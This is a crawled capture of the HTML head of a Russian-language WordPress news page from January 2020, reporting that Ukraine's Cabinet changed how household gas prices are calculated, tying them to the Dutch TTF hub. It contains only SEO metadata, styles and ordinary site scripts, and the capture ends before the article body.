

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html
body_size: 30871
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://supersolnishco.net/xmlrpc.php" />
<meta property="og:title" content="Цена вверх: Кабмин изменил для населения Украины стоимость газа &#8212; цены &#171;голубого топлива&#187; с января будут рассчитываться по новой формуле - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Правительство внесло изменения в положение о возложении специальных обязательств на рынке природного"/>
<meta property="og:url" content="https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html"/>
<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"/>
<meta property="og:image" content="https://supersolnishco.net/wp-content/uploads/2020/01/gaz.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Цена вверх: Кабмин изменил для населения Украины стоимость газа - цены &quot;голубого топлива&quot; с января будут рассчитываться по новой формуле</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /></noscript>
	<meta name="description" content="Правительство внесло изменения в положение о возложении специальных обязательств на рынке природного газа, ограничив цену его продажи НАК &quot;Нафтогаз Украины&quot; населению и тепловикам среднеарифметическим значением цены газа на нидерландском хабе TTF." />
	<link rel="canonical" href="https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Цена вверх: Кабмин изменил для населения Украины стоимость газа - цены &quot;голубого топлива&quot; с января будут рассчитываться по новой формуле" />
	<meta property="og:description" content="Правительство внесло изменения в положение о возложении специальных обязательств на рынке природного газа, ограничив цену его продажи НАК &quot;Нафтогаз Украины&quot; населению и тепловикам среднеарифметическим значением цены газа на нидерландском хабе TTF." />
	<meta property="og:url" content="https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html" />
	<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<meta property="article:publisher" content="https://www.facebook.com/svetlana.supersolnishco" />
	<meta property="article:author" content="https://www.facebook.com/svetlana.supersolnishco" />
	<meta property="article:published_time" content="2020-01-28T17:05:28+00:00" />
	<meta property="article:modified_time" content="2020-01-28T17:08:13+00:00" />
	<meta property="og:image" content="https://supersolnishco.net/wp-content/uploads/2020/01/gaz.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="supersolnishco" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="supersolnishco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html#article","isPartOf":{"@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html"},"author":{"name":"supersolnishco","@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"headline":"Цена вверх: Кабмин изменил для населения Украины стоимость газа &#8212; цены &#171;голубого топлива&#187; с января будут рассчитываться по новой формуле","datePublished":"2020-01-28T17:05:28+00:00","dateModified":"2020-01-28T17:08:13+00:00","mainEntityOfPage":{"@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html"},"wordCount":358,"publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"image":{"@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2020/01/gaz.jpg","keywords":["газ","коммунальное хозяйство","нафтогаз украины","общество","украина","экономика"],"articleSection":["НОВОСТИ СЕГОДНЯ"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html","url":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html","name":"Цена вверх: Кабмин изменил для населения Украины стоимость газа - цены \"голубого топлива\" с января будут рассчитываться по новой формуле","isPartOf":{"@id":"https://supersolnishco.net/#website"},"primaryImageOfPage":{"@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html#primaryimage"},"image":{"@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2020/01/gaz.jpg","datePublished":"2020-01-28T17:05:28+00:00","dateModified":"2020-01-28T17:08:13+00:00","description":"Правительство внесло изменения в положение о возложении специальных обязательств на рынке природного газа, ограничив цену его продажи НАК \"Нафтогаз Украины\" населению и тепловикам среднеарифметическим значением цены газа на нидерландском хабе TTF.","breadcrumb":{"@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html#primaryimage","url":"https://supersolnishco.net/wp-content/uploads/2020/01/gaz.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2020/01/gaz.jpg","width":1000,"height":550,"caption":"Кабмин изменил для населения Украины цену на газ: стоимость \"голубого топлива\" с января будет рассчитываться по новой формуле"},{"@type":"BreadcrumbList","@id":"https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://supersolnishco.net/"},{"@type":"ListItem","position":2,"name":"НОВОСТИ СЕГОДНЯ","item":"https://supersolnishco.net/category/novosti-segodnya"},{"@type":"ListItem","position":3,"name":"Цена вверх: Кабмин изменил для населения Украины стоимость газа &#8212; цены &#171;голубого топлива&#187; с января будут рассчитываться по новой формуле"}]},{"@type":"WebSite","@id":"https://supersolnishco.net/#website","url":"https://supersolnishco.net/","name":"SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","description":"SUN - Информационно-развлекательный портал - ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ","publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersolnishco.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d","name":"supersolnishco","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/#/schema/person/image/","url":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","width":300,"height":300,"caption":"supersolnishco"},"logo":{"@id":"https://supersolnishco.net/#/schema/person/image/"},"description":"Интересы: саморазвитие, личностный рост, психология, позитивное мышление, техники исполнений желаний (фэн-шуй, трансерфинг, визуализации и т.д.), йога...","sameAs":["https://supersolnishco.net/","https://www.facebook.com/svetlana.supersolnishco","https://www.pinterest.ru/ssupersolnishco/","https://www.youtube.com/channel/UCUv4ZZRf72HXz_qMwS9-O1w"],"url":"https://supersolnishco.net/author/supersolnishco"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента" href="https://supersolnishco.net/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента комментариев" href="https://supersolnishco.net/comments/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://supersolnishco.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='if-menu-site-css-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-style-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/style.css?ver=1768930828' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-ilightbox-skin-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css?ver=1768930828' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1768930834' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 320px;height: 215px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 310px;height: 165px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 310px;}.yarpp-thumbnail-default > img {min-height: 165px;min-width: 310px;}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/css/sti.min.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;}
</style>
<script id="addtoany-core-js-before" type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

a2a_config.track_links = 'ga';
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<script type='text/javascript' async="async" src='https://supersolnishco.net/wp-content/plugins/playerjs.js' id='playerjs-js-js'></script>
<script type='text/javascript' id='tie-postviews-cache-js-extra'>
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","post_id":"67370"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/postviews-cache.js' id='tie-postviews-cache-js'></script>
<link rel="https://api.w.org/" href="https://supersolnishco.net/wp-json/" /><link rel="alternate" type="application/json" href="https://supersolnishco.net/wp-json/wp/v2/posts/67370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supersolnishco.net/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://supersolnishco.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html" />
<link rel="alternate" type="text/xml+oembed" href="https://supersolnishco.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="shortcut icon" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie9.css" />
